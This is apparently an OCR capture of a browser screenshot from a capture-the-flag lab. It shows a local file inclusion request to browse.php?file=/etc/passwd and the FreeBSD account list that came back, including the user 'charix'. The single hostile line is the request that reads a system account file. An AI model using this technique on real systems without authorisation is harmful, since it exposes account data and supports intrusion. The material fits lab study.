 Not Secure view-source:http://10.10.10.84/browse.php?file=/etc/passwd
Import bookmarks... Hacking Playground
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33
csh Highlight All Match Case Match Diacritics Whole Words 2 of 2 matches